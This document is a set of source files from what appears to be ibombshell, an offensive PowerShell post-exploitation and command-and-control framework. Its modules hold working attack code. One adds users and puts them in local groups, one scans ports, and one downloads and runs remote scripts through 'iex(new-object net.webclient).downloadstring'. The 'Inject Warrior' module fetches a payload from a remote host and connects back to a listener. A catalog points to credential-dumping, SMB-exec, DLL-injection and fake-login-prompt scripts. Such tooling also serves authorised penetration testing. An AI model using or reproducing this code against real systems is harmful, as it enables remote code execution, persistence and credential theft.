| 24 | [String] $option, | |
| 25 | [Parameter(Mandatory=$false)] | |
| 26 | [String] $user, | |
| 27 | [Parameter(Mandatory=$false)] | |
| 28 | [String] $group | |
| 29 | ) | |
| 30 | ||
| 31 | if ($option -eq "list_users") { | |
| 32 | return get-users | |
| 33 | } elseif ($option -eq "add_user"){ | |
| 34 | if(-not (isadmin)) { | |
| 35 | return "There aren't enough privileges" | |
| 36 | } | |
| 37 | if ($user) { | |
| 38 | net user $user /add | |
| 39 | } else { | |
| 40 | return "You have not written the user" | |
| 41 | } | |
| 42 | } elseif ($option -eq "list_groups"){ | |
| 43 | net localgroup | |
| 44 | }elseif ($option -eq "add_user_to_group"){ | |
| 45 | if(-not (isadmin)) { | |
| 46 | return "There aren't enough privileges" | |
| 47 | } | |
| 48 | if ($group -and $user){ | |
| 49 | net localgroup $group $user /add | |
| 50 | }else { | |
| 51 | return "You have not written correct data... (user and group)" | |
| 52 | } | |
| 53 | } elseif ($option -eq "delete_user") { | |
| 54 | if(-not (isadmin)) { | |
| 55 | return "There aren't enough privileges" | |
| 56 | } | |
| 57 | if ($user) { | |
| 58 | net user $user /delete | |
| 59 | } else { | |
| 60 | return "You have not written the user" | |
| 61 | } | |
| 62 | } else { | |
| 63 | return "Wrong option" | |
| 64 | } | |
| 65 | } | |
| 66 | ||
| 67 | function get-users { | |
| 68 | ||
| 69 | $aux = "" | |
| 70 | $comp = [ADSI]"WinNT://$env:COMPUTERNAME" | |
| 71 | ||
| 72 | $comp.psbase.children | where { $_.psbase.schemaClassName -eq 'group' } | foreach { | |
| 73 | $aux = $aux + $_.name + "`r`n" | |
| 74 | $aux = $aux + "---------------`r`n" | |
| 75 | $group =[ADSI]$_.psbase.Path | |
| 76 | $group.psbase.Invoke("Members") | foreach {$aux = $aux + $_.GetType().InvokeMember("Name", 'GetProperty', $null, $_, $null) + "`r`n"} | |
| 77 | $aux = $aux + "`r`n" | |
| 78 | ||
| 79 | } | |
| 80 | ||
| 81 | return $aux | |
| 82 | ||
| 83 | } | |
| 84 | """ | |
| 85 | op = self.args["option"] | |
| 86 | if op == "list_users" or op == "list_groups": | |
| 87 | function += 'users -option ' + op | |
| 88 | elif op == "add_user" or op == "delete_user": | |
| 89 | if self.args["user"]: | |
| 90 | function += 'users -option ' + op + ' -user ' + self.args["user"] | |
| 91 | else: | |
| 92 | cprint("Review user","red") | |
| 93 | return | |
| 94 | elif op == "add_user_to_group": | |
| 95 | if self.args["user"] and self.args["group"]: | |
| 96 | function += 'users -option ' + op + ' -user ' + self.args["user"] + " -group " + self.args["group"] | |
| 97 | else: | |
| 98 | cprint("Review user/group","red") | |
| 99 | return | |
| 100 | else: | |
| 101 | cprint("Wrong option...","red") | |
| 102 | return | |
| 103 | ||
| 104 | super(CustomModule, self).run(function)⏎ |
| 0 | from module import Module | |
| 1 | from termcolor import colored, cprint | |
| 2 | ||
| 3 | class CustomModule(Module): | |
| 4 | def __init__(self): | |
| 5 | ||
| 6 | information = {"Name": "Portscan", | |
| 7 | "Description": "Portscan for ibombshell", | |
| 8 | "Author": "Rich Lundeen", | |
| 9 | "Link": "https://github.com/PowerShellMafia/PowerSploit", | |
| 10 | "License": "BSD 3-Clause", | |
| 11 | "Module": "@pablogonzalezpe, @toolsprods"} | |
| 12 | ||
| 13 | # -----------name-----default_value--description--required? | |
| 14 | options = {"warrior": [None, "Warrior in war", True], | |
| 15 | "hosts": ["127.0.0.1", "Hosts to scan", True], | |
| 16 | "port": ["20-500", "Ports to scan", True]} | |
| 17 | ||
| 18 | # Constructor of the parent class | |
| 19 | super(CustomModule, self).__init__(information, options) | |
| 20 | ||
| 21 | # This module must be always implemented, it is called by the run option | |
| 22 | def run_module(self): | |
| 23 | function = '(make_request -URL https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1) | iex' | |
| 24 | #function = "iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1')" | |
| 25 | function += 'Invoke-Portscan -Hosts {} -ports {}'.format(self.args["hosts"], self.args["port"]) | |
| 26 | super(CustomModule, self).run(function)⏎ |
| 0 | from module import Module | |
| 1 | from termcolor import colored, cprint | |
| 2 | ||
| 3 | class CustomModule(Module): | |
| 4 | def __init__(self): | |
| 5 | ||
| 6 | information = {"Name": "tcpscan", | |
| 7 | "Description": "TCP Portscan for ibombshell", | |
| 8 | "License": "BSD 3-Clause", | |
| 9 | "Author": "@josueencinar"} | |
| 10 | ||
| 11 | # -----------name-----default_value--description--required? | |
| 12 | options = {"warrior": [None, "Warrior in war", True], | |
| 13 | "ip": ["127.0.0.1", "Host to scan", True], | |
| 14 | "ports": ["20-500", "Ports to scan. examples 80 or 20-500", True]} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = """function tcp-scan{ | |
| 22 | param( | |
| 23 | [switch]$range, | |
| 24 | [string]$ip, | |
| 25 | [ValidateRange(1,65535)] | |
| 26 | [int]$port, | |
| 27 | [int]$begin, | |
| 28 | [int]$end | |
| 29 | ) | |
| 30 | $res = Test-Connection $ip -Count 1 -ErrorAction SilentlyContinue | |
| 31 | if (-not $res) { | |
| 32 | return "That IP is not alive" | |
| 33 | } | |
| 34 | if($range) | |
| 35 | { | |
| 36 | $pool = [RunspaceFactory]::CreateRunspacePool(1, 100) | |
| 37 | $pool.open() | |
| 38 | $runspaces = @() | |
| 39 | if($begin -le $end) | |
| 40 | { | |
| 41 | for($p=$begin; $p -le $end; $p++){ | |
| 42 | $runspace = [powershell]::create() | |
| 43 | ||
| 44 | $null = $runspace.addscript($check_connection) | |
| 45 | $null = $runspace.addargument($ip) | |
| 46 | $null = $runspace.addargument($p) | |
| 47 | ||
| 48 | # Create new runspace | |
| 49 | $runspace.runspacepool = $pool | |
| 50 | $runspaces += @{pipe=$runspace; Status=$runspace.begininvoke()} | |
| 51 | } | |
| 52 | ||
| 53 | # Wait all runspaces | |
| 54 | while ($runspaces.status -ne $null) | |
| 55 | { | |
| 56 | $finished = $runspaces | where { $_.status.iscompleted -eq $true }; | |
| 57 | ||
| 58 | # Clear completed tasks | |
| 59 | foreach ($runspace in $finished) | |
| 60 | { | |
| 61 | $runspace.pipe.endinvoke($runspace.status) | |
| 62 | $runspace.status = $null | |
| 63 | } | |
| 64 | } | |
| 65 | ||
| 66 | $pool.close(); | |
| 67 | $pool.dispose(); | |
| 68 | } | |
| 69 | } | |
| 70 | elseif($port) | |
| 71 | { | |
| 72 | ||
| 73 | try | |
| 74 | { | |
| 75 | (New-Object System.Net.Sockets.TcpClient).Connect($ip, $port) | |
| 76 | } | |
| 77 | catch | |
| 78 | { | |
| 79 | ||
| 80 | } | |
| 81 | $msg = "Port:$port is not open" | |
| 82 | if(echo $?) | |
| 83 | { | |
| 84 | $msg = "Port:$port is open" | |
| 85 | } | |
| 86 | return $msg | |
| 87 | } | |
| 88 | } | |
| 89 | ||
| 90 | ||
| 91 | $check_connection = { | |
| 92 | param ([string]$ip, [int]$port); | |
| 93 | $tcp_client = new-Object system.Net.Sockets.TcpClient | |
| 94 | $conn = $tcp_client.BeginConnect($ip, $port, $null, $null) | |
| 95 | $ok = $conn.AsyncWaitHandle.WaitOne(1000,$false) | |
| 96 | if ($ok) { | |
| 97 | $error.clear() | |
| 98 | $tcp_client.EndConnect($conn) | out-Null | |
| 99 | if (-not $Error[0]) { | |
| 100 | return "Port:$port is open" | |
| 101 | } | |
| 102 | } | |
| 103 | } | |
| 104 | """ | |
| 105 | ports = self.args["ports"].split("-") | |
| 106 | if len(ports) >= 2: | |
| 107 | function += 'tcp-scan -ip {} -range -begin {} -end {}'.format(self.args["ip"], ports[0], ports[1]) | |
| 108 | else: | |
| 109 | function += 'tcp-scan -ip {} -port {}'.format(self.args["ip"], ports[0]) | |
| 110 | ||
| 111 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Get Dlls", | |
| 7 | "Description": "Obtain the system DLLs, according to the architecture", | |
| 8 | "Author": "@josueencinar"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True]} | |
| 12 | ||
| 13 | # Constructor of the parent class | |
| 14 | super(CustomModule, self).__init__(information, options) | |
| 15 | ||
| 16 | # This module must be always implemented, it is called by the run option | |
| 17 | def run_module(self): | |
| 18 | ||
| 19 | function = """function get-dll { | |
| 20 | $ErrorActionPreference = "SilentlyContinue" | |
| 21 | $architecture = "x86" | |
| 22 | if ($architecture -eq "x64") { | |
| 23 | $folder = "C:\\Windows\\System32" | |
| 24 | }else { | |
| 25 | $folder = "C:\\Windows\\SysWOW64" | |
| 26 | # WinSxS | |
| 27 | } | |
| 28 | $items = Get-ChildItem -Path $folder -Directory | |
| 29 | $data = "" | |
| 30 | ||
| 31 | foreach($item in $items) { | |
| 32 | $childItems = Get-ChildItem -Path ($folder + "\\" + $item.Name) -File | |
| 33 | foreach($i in $childItems){ | |
| 34 | if (($i.Name).endswith(".dll")){ | |
| 35 | $data = $data + ($folder + "\\" + $item.Name + "\\" + $i.Name) + "`n" | |
| 36 | } | |
| 37 | } | |
| 38 | } | |
| 39 | ||
| 40 | return $data | |
| 41 | } | |
| 42 | """ | |
| 43 | function += "get-dll" | |
| 44 | super(CustomModule, self).run(function) ⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Inject Warrior", | |
| 7 | "Description": "Create a new warrior in your system. Start-Job way!", | |
| 8 | "Author": "@pablogonzalezpe"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "ip": [None,"IP or domain listener ibombshell",True], | |
| 13 | "port": ["8080","Port listener ibombshell",False], | |
| 14 | "code": [None,"Resource for c2 of ibombshell",False]} | |
| 15 | ||
| 16 | # Constructor of the parent class | |
| 17 | super(CustomModule, self).__init__(information, options) | |
| 18 | ||
| 19 | # This module must be always implemented, it is called by the run option | |
| 20 | def run_module(self): | |
| 21 | function = """function createwarrior{ | |
| 22 | param( | |
| 23 | [String] $ip, | |
| 24 | [String] $port, | |
| 25 | [String] $code | |
| 26 | ) | |
| 27 | if($port){ | |
| 28 | $url2 = "http://" + $ip + ":" + $port + "$code" | |
| 29 | } | |
| 30 | else | |
| 31 | { | |
| 32 | $url2 = "http://" + $ip + "$code" | |
| 33 | } | |
| 34 | $url = "http://10.0.0.1/ibombshell" | |
| 35 | start-job -scriptblock {param($url,$url2) iex(new-object net.webclient).downloadstring("$url"); console -silently -uriConsole "$url2"} -ArgumentList $url,$url2 | |
| 36 | ||
| 37 | } | |
| 38 | ||
| 39 | """ | |
| 40 | if self.args["code"]: | |
| 41 | function += 'createwarrior -ip "{}" -code "{}" -port "{}"'.format(self.args["ip"],self.args["code"],self.args["port"]) | |
| 42 | else: | |
| 43 | function += 'createwarrior -ip "{}" -port "{}"'.format(self.args["ip"],self.args["port"]) | |
| 44 | ||
| 45 | ||
| 46 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | from warrior import Warrior | |
| 3 | from time import sleep | |
| 4 | ||
| 5 | ||
| 6 | class CustomModule(Module): | |
| 7 | def __init__(self): | |
| 8 | information = {"Name": "KILL Warrior", | |
| 9 | "Description": "Kill a warrior in war", | |
| 10 | "Author": "@toolsprods, @josueencinar"} | |
| 11 | ||
| 12 | # -----------name-----default_value--description--required? | |
| 13 | options = {"warrior": [None, "Warrior in war", True]} | |
| 14 | ||
| 15 | # Constructor of the parent class | |
| 16 | super(CustomModule, self).__init__(information, options) | |
| 17 | ||
| 18 | # This module must be always implemented, it is called by the run option | |
| 19 | def run_module(self): | |
| 20 | warrior = self.args["warrior"] | |
| 21 | if(Warrior.get_instance().get_status(warrior) != "Dead"): | |
| 22 | print("Killing warrior {}".format(warrior)) | |
| 23 | function = """function quit{ | |
| 24 | $global:condition = $false | |
| 25 | } | |
| 26 | """ | |
| 27 | function += 'quit' | |
| 28 | super(CustomModule, self).run(function) | |
| 29 | else: | |
| 30 | cprint ('[+] Warrior is dead', 'yellow') | |
| 31 | ||
| 32 | Warrior.get_instance().remove_warrior(warrior) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "Loader Ext", | |
| 7 | "Description": "Load any function (GitHub RAW Repository)", | |
| 8 | "Author": "@pablogonzalezpe, @josueencinar"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "url": [None, "RAW URL Github Repo", False], | |
| 13 | "option": ["1", "1 > Run, 2 > Show catalog, 3 > show functions loaded in memory", True]} | |
| 14 | ||
| 15 | # Constructor of the parent class | |
| 16 | super(CustomModule, self).__init__(information, options) | |
| 17 | ||
| 18 | def show_catalog(self): | |
| 19 | cprint("Powershell Guide Post-Exploitation", "yellow") | |
| 20 | cprint("==================================", "yellow") | |
| 21 | print(" ") | |
| 22 | cprint("-> Invoke-PowerDump - https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-PowerDump.ps1 - Posh-SecMod & Empire Project", "yellow") | |
| 23 | cprint("-> Invoke-SMBExec - https://raw.githubusercontent.com/Kevin-Robertson/Invoke-TheHash/master/Invoke-SMBExec.ps1 - Kevin Robertson", "yellow") | |
| 24 | cprint("-> Invoke-DLLInjection - https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1 - Matthew Graeber", "yellow") | |
| 25 | cprint("-> Invoke-Portscan - https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1 - Rich Lundeen", "yellow") | |
| 26 | cprint("-> Invoke-LoginPrompt - https://raw.githubusercontent.com/enigma0x3/Invoke-LoginPrompt/master/Invoke-LoginPrompt.ps1 - Matt Nelson (@enigma0x3)", "yellow") | |
| 27 | ||
| 28 | # This module must be always implemented, it is called by the run option | |
| 29 | def run_module(self): | |
| 30 | op = self.args["option"] | |
| 31 | call = False | |
| 32 | if op == "1": | |
| 33 | if not self.args["url"]: | |
| 34 | cprint("URL required for option 1", "red") | |
| 35 | return | |
| 36 | #function = 'iex(new-object net.webclient).downloadstring("{}")'.format(self.args["url"]) | |
| 37 | function = '(make_request -URL "{}") | iex'.format(self.args["url"]) | |
| 38 | call = True | |
| 39 | elif op == "2": | |
| 40 | self.show_catalog() | |
| 41 | elif op == "3": | |
| 42 | function = """function getNewMemoryFunctions{ | |
| 43 | $ps_clean = powershell.exe -C "(ls function:).Name" | |
| 44 | $ps_warrior = (ls function:).Name | |
| 45 | ||
| 46 | $data = "" | |
| 47 | ||
| 48 | foreach($name in $ps_warrior){ | |
| 49 | if(-not($ps_clean.contains($name))){ | |
| 50 | $data = $data + $name + "`n" | |
| 51 | } | |
| 52 | } | |
| 53 | return $data | |
| 54 | } | |
| 55 | """ | |
| 56 | function += "getNewMemoryFunctions;" | |
| 57 | call = True | |
| 58 | else: | |
| 59 | cprint("Invalid option: 1 > Run, 2 > Show catalog, 3 > show functions loaded in memory", "red") | |
| 60 | ||
| 61 | if call: | |
| 62 | super(CustomModule, self).run(function) |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "PShell local (scope)", | |
| 7 | "Description": "Execute powershell instruction in the same scope that ibombshell", | |
| 8 | "Author": "@pablogonzalezpe, @toolsprods"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "instruction": [None, "Instruction to execute", True]} | |
| 13 | ||
| 14 | # Constructor of the parent class | |
| 15 | super(CustomModule, self).__init__(information, options) | |
| 16 | ||
| 17 | # This module must be always implemented, it is called by the run option | |
| 18 | def run_module(self): | |
| 19 | ||
| 20 | function = """function pshell-local{ | |
| 21 | param( | |
| 22 | [Parameter(Mandatory)] | |
| 23 | [String] $instruction | |
| 24 | ) | |
| 25 | ||
| 26 | $instruction | iex | |
| 27 | } | |
| 28 | ||
| 29 | """ | |
| 30 | function += 'pshell-local -instruction "{}"'.format(self.args["instruction"]) | |
| 31 | super(CustomModule, self).run(function) | |
| 32 | ||
| 33 | ||
| 34 |
| 0 | from termcolor import colored, cprint | |
| 1 | ||
| 2 | ||
| 3 | def print_error(msg, start="", end=""): | |
| 4 | m = start + "[!] " + str(msg) + end | |
| 5 | print_msg(m, "red") | |
| 6 | ||
| 7 | def print_info(msg, start="", end=""): | |
| 8 | m = start + str(msg) + end | |
| 9 | print_msg(m, "yellow") | |
| 10 | ||
| 11 | def print_ok(msg, start="", end=""): | |
| 12 | m = start +"[+] " + str(msg) + end | |
| 13 | print_msg(m, "green") | |
| 14 | ||
| 15 | def print_msg(msg, color): | |
| 16 | cprint(msg, color)⏎ |
| 0 | import importlib | |
| 1 | import sys | |
| 2 | from os import sep | |
| 3 | from termcolor import colored, cprint | |
| 4 | from printib import print_ok, print_info, print_error | |
| 5 | ||
| 6 | class Session(object): | |
| 7 | ||
| 8 | def __init__(self, path): | |
| 9 | self._module = None | |
| 10 | try: | |
| 11 | self._module = self.instantiate_module(self.import_path(path)) | |
| 12 | except Exception as e: | |
| 13 | pass | |
| 14 | ||
| 15 | self._path = path | |
| 16 | ||
| 17 | def header(self): | |
| 18 | return self._path.split(sep)[-1] | |
| 19 | ||
| 20 | def show(self): | |
| 21 | self.information() | |
| 22 | self.options() | |
| 23 | ||
| 24 | def information(self): | |
| 25 | info = self._module.get_information() | |
| 26 | print ("") | |
| 27 | for key, value in info.items(): | |
| 28 | cprint(" %s" % key, 'yellow') | |
| 29 | print (' ' + '-' * len(key)) | |
| 30 | print (" |_%s\n" % value) | |
| 31 | ||
| 32 | def options(self): | |
| 33 | opts = self._module.get_options_dict() | |
| 34 | cprint(" Options (Field = Value)", 'yellow') | |
| 35 | print (" -----------------------") | |
| 36 | flag = 0 | |
| 37 | for key, value in opts.items(): | |
| 38 | flag += 1 | |
| 39 | if flag > 1: | |
| 40 | print (" |") | |
| 41 | # Parameter is mandataroy | |
| 42 | if value[2]: | |
| 43 | if str(value[0]) == "None": | |
| 44 | sys.stdout.write(" |_[") | |
| 45 | cprint("REQUIRED", 'red', end='') | |
| 46 | sys.stdout.write("] %s" % key) | |
| 47 | sys.stdout.write(" = %s (%s)\n" % (value[0], value[1])) | |
| 48 | else: | |
| 49 | sys.stdout.write(" |_%s" % key) | |
| 50 | sys.stdout.write(" = ") | |
| 51 | cprint("%s" % value[0], 'green', end='') | |
| 52 | sys.stdout.write(" (% s)\n" % (value[1])) | |
| 53 | ||
| 54 | # Parameter is optional | |
| 55 | else: | |
| 56 | if str(value[0]) == "None": | |
| 57 | print (" |_[OPTIONAL] %s" % key \ | |
| 58 | + " = %s (%s)" % (value[0], value[1])) | |
| 59 | else: | |
| 60 | sys.stdout.write(" |_%s" % key) | |
| 61 | sys.stdout.write(" = ") | |
| 62 | cprint("%s" % value[0], 'green', end='') | |
| 63 | sys.stdout.write(" (% s)\n" % (value[1])) | |
| 64 | ||
| 65 | print ("\n") | |
| 66 | ||
| 67 | def run(self): | |
| 68 | if not(self._module.check_arguments()): | |
| 69 | raise Exception('REQUIRED ARGUMENTS NOT SET...exiting') | |
| 70 | ||
| 71 | print_ok('Running module...') | |
| 72 | try: | |
| 73 | self._module.run_module() | |
| 74 | except KeyboardInterrupt: | |
| 75 | print_error('Exiting the module...' ) | |
| 76 | except Exception as error: | |
| 77 | m = 'Error running the module: ' + str(error) | |
| 78 | print_error(m) | |
| 79 | print_ok('Module exited') | |
| 80 | ||
| 81 | def set(self, name, value): | |
| 82 | if name not in self._module.get_options_names(): | |
| 83 | raise Exception('Field not found') | |
| 84 | self._module.set_value(name, value) | |
| 85 | ||
| 86 | def unset(self, name): | |
| 87 | if name not in self._module.get_options_names(): | |
| 88 | raise Exception('Field not found') | |
| 89 | self._module.set_value(name, None) | |
| 90 | ||
| 91 | def instantiate_module(self, path): | |
| 92 | try: | |
| 93 | print_ok('Loading module...') | |
| 94 | m = importlib.import_module(path) | |
| 95 | print_ok('Module loaded!') | |
| 96 | return m.CustomModule() | |
| 97 | except ImportError as error: | |
| 98 | m = 'Error importing the module: ' + str(error) | |
| 99 | print_error(m) | |
| 100 | return None | |
| 101 | ||
| 102 | def correct_module(self): | |
| 103 | if self._module is None: | |
| 104 | return False | |
| 105 | return True | |
| 106 | ||
| 107 | def import_path(self, path): | |
| 108 | path = path.replace(sep,".") | |
| 109 | return path.replace(".py","") | |
| 110 | ||
| 111 | def get_options(self): | |
| 112 | return ['set ' + key for key, value in self._module.get_options_dict().items()] | |
| 113 | ||
| 114 | def get_options_name(self): | |
| 115 | return list(self._module.get_options_names())⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | import sys | |
| 2 | ||
| 3 | ||
| 4 | class Global: | |
| 5 | __instance = None | |
| 6 | ||
| 7 | @staticmethod | |
| 8 | def get_instance(): | |
| 9 | if Global.__instance == None: | |
| 10 | Global() | |
| 11 | return Global.__instance | |
| 12 | ||
| 13 | def __init__(self): | |
| 14 | if Global.__instance == None: | |
| 15 | Global.__instance = self | |
| 16 | self.variables = {} | |
| 17 | ||
| 18 | def add_value(self, key, value): | |
| 19 | self.variables[key] = value | |
| 20 | ||
| 21 | def unset(self, key): | |
| 22 | try: | |
| 23 | if self.variables[key]: | |
| 24 | self.add_value(key, None) | |
| 25 | except Exception as e: | |
| 26 | pass | |
| 27 | ||
| 28 | def get_variables(self): | |
| 29 | return self.variables | |
| 30 | ||
| 31 | def show_variables(self): | |
| 32 | cprint(" Options (Field = Value)", 'yellow') | |
| 33 | print (" -----------------------") | |
| 34 | flag = 0 | |
| 35 | for key, value in self.variables.items(): | |
| 36 | flag += 1 | |
| 37 | if flag > 1: | |
| 38 | print (" |") | |
| 39 | sys.stdout.write(" |_") | |
| 40 | sys.stdout.write("%s" % key) | |
| 41 | sys.stdout.write(" = %s \n" % (value)) | |
| 42 | print("")⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | from module import Module | |
| 2 | ||
| 3 | ||
| 4 | class CustomModule(Module): | |
| 5 | def __init__(self): | |
| 6 | information = {"Name": "My own test", | |
| 7 | "Description": "Test module", | |
| 8 | "Author": "@toolsprods"} | |
| 9 | ||
| 10 | # -----------name-----default_value--description--required? | |
| 11 | options = {"warrior": [None, "Warrior in war", True], | |
| 12 | "message1": [None, "Text description", True], | |
| 13 | "message2": [None, "Text description", False]} | |
| 14 | ||
| 15 | # Constructor of the parent class | |
| 16 | super(CustomModule, self).__init__(information, options) | |
| 17 | ||
| 18 | # Class atributes, initialization in the run_module method | |
| 19 | # after the user has set the values | |
| 20 | self._option_name = None | |
| 21 | ||
| 22 | # This module must be always implemented, it is called by the run option | |
| 23 | def run_module(self): | |
| 24 | function = """function boom{ | |
| 25 | param( | |
| 26 | [string] $message, | |
| 27 | [string] $message2 | |
| 28 | ) | |
| 29 | echo $message | |
| 30 | } | |
| 31 | ||
| 32 | """ | |
| 33 | function += 'boom -message "{}"'.format(self.args["message1"]) | |
| 34 | ||
| 35 | super(CustomModule, self).run(function)⏎ |
| 0 | from termcolor import colored, cprint | |
| 1 | import datetime | |
| 2 | from pathlib import Path | |
| 3 | from config import Config | |
| 4 | from os import _exit | |
| 5 | from time import sleep | |
| 6 | from printib import print_ok, print_info, print_error | |
| 7 | ||
| 8 | class Warrior: | |
| 9 | __instance = None | |
| 10 | ||
| 11 | @staticmethod | |
| 12 | def get_instance(): | |
| 13 | if Warrior.__instance == None: | |
| 14 | Warrior() | |
| 15 | return Warrior.__instance | |
| 16 | ||
| 17 | def __init__(self): | |
| 18 | if Warrior.__instance == None: | |
| 19 | Warrior.__instance = self | |
| 20 | self.warrior_path = Config.get_instance().get_warrior_path() | |
| 21 | self.warriors = {} | |
| 22 | ||
| 23 | def add_warrior(self, id, ip, admin, os_version, os_arch): | |
| 24 | self.warriors[id] = { "ip":ip, | |
| 25 | "isadmin":admin, | |
| 26 | "last_time": datetime.datetime.now(), | |
| 27 | "os_version": os_version.replace("Microsoft ",""), | |
| 28 | "os_arch": os_arch} | |
| 29 | ||
| 30 | def remove_warrior(self, id): | |
| 31 | try: | |
| 32 | del self.warriors[id] | |
| 33 | to_del = self.warrior_path + "ibs-" + id | |
| 34 | Path(to_del).unlink() | |
| 35 | except Exception as e: | |
| 36 | print(e) | |
| 37 | ||
| 38 | def kill_warriors(self): | |
| 39 | exist = False | |
| 40 | for warrior in self.warriors: | |
| 41 | self.__kill(warrior) | |
| 42 | exist = True | |
| 43 | ||
| 44 | if exist: | |
| 45 | print_ok('Killing warriors...') | |
| 46 | sleep(5) | |
| 47 | self.warriors = [] | |
| 48 | ||
| 49 | print_ok('Done...') | |
| 50 | print_ok('Exit...') | |
| 51 | _exit(-1) | |
| 52 | ||
| 53 | def get_warriors(self): | |
| 54 | return self.warriors | |
| 55 | ||
| 56 | def print_warrior(self, warrior): | |
| 57 | ad = "*" if self.warriors[warrior]["isadmin"] else "" | |
| 58 | live = self.get_status(warrior) | |
| 59 | to_print = warrior + " [" + self.warriors[warrior]["os_version"] + " [" + self.warriors[warrior]["os_arch"] + "]] >> " \ | |
| 60 | + "("+self.warriors[warrior]["ip"]+") - " + live + " " + ad | |
| 61 | color = "yellow" | |
| 62 | if live == "Dead": | |
| 63 | color = "red" | |
| 64 | elif live == "Unknown": | |
| 65 | color = "magenta" | |
| 66 | ||
| 67 | cprint(to_print, color) | |
| 68 | ||
| 69 | def print_warriors(self): | |
| 70 | if self.length() == 0: | |
| 71 | raise Exception('Warriors haven\'t been found...') | |
| 72 | ||
| 73 | for warrior in self.warriors: | |
| 74 | self.print_warrior(warrior) | |
| 75 | ||
| 76 | def review_status(self, warrior_id): | |
| 77 | self.warriors[warrior_id]["last_time"] = datetime.datetime.now() | |
| 78 | ||
| 79 | def length(self): | |
| 80 | return len(self.warriors) | |
| 81 | ||
| 82 | def get_status(self, warrior_id): | |
| 83 | try: | |
| 84 | time_d = (datetime.datetime.now() - self.warriors[warrior_id]["last_time"]).seconds | |
| 85 | if time_d <= 15: | |
| 86 | live = "Alive" | |
| 87 | elif time_d <= 30: | |
| 88 | live = "Unknown" | |
| 89 | else: | |
| 90 | live = "Dead" | |
| 91 | return live | |
| 92 | except: | |
| 93 | return "No Exist" | |
| 94 | ||
| 95 | def exist_warrior(self, warrior): | |
| 96 | try: | |
| 97 | self.warriors[warrior] | |
| 98 | return True | |
| 99 | except: | |
| 100 | return False | |
| 101 | ||
| 102 | def get_warrior_path(self,warrior): | |
| 103 | try: | |
| 104 | self.warriors.get(warrior) | |
| 105 | return self.warrior_path + "ibs-" + warrior | |
| 106 | except: | |
| 107 | return None | |
| 108 | ||
| 109 | def rename_warrior(self, warrior): | |
| 110 | if not self.exist_warrior(warrior): | |
| 111 | raise Exception("Warrior {} doesn't exist".format(warrior)) | |
| 112 | path_to_rename = self.get_warrior_path(warrior) | |
| 113 | if path_to_rename: | |
| 114 | new_name = "" | |
| 115 | while not new_name: | |
| 116 | new_name = input("Write the new name: ") | |
| 117 | if self.exist_warrior(new_name): | |
| 118 | print_error("There's already a warrior with that name.") | |
| 119 | new_name = "" | |
| 120 | ||
| 121 | with open(path_to_rename, 'a') as f: | |
| 122 | f.write("""$id = '{}' | |
| 123 | return 'I have been renamed to {}'""".format(new_name, new_name)) | |
| 124 | print_info("Renaming ... ") | |
| 125 | sleep(5) | |
| 126 | w = self.warriors[warrior] | |
| 127 | self.warriors[new_name] = w | |
| 128 | self.remove_warrior(warrior) | |
| 129 | new_path = path_to_rename.split("ibs-")[0] + "ibs-" + new_name | |
| 130 | open(new_path,"w") | |
| 131 | ||
| 132 | ||
| 133 | def __kill(self, warrior): | |
| 134 | if not self.exist_warrior(warrior): | |
| 135 | raise Exception("Warrior {} doesn't exist".format(warrior)) | |
| 136 | path_to_kill = self.get_warrior_path(warrior) | |
| 137 | if path_to_kill: | |
| 138 | with open(path_to_kill, 'a') as f: | |
| 139 | f.write("""$global:condition = $false | |
| 140 | return 'I have been killed :('""") | |
| 141 | ||
| 142 | ||
| 143 | ||
| 144 | def kill_warrior(self, warrior): | |
| 145 | self.__kill(warrior) | |
| 146 | print_info("Killing ... ") | |
| 147 | sleep(5) | |
| 148 | self.remove_warrior(warrior)⏎ |
Binary diff not shown
Binary diff not shown
| 0 | you can find the documents here (in this folder) |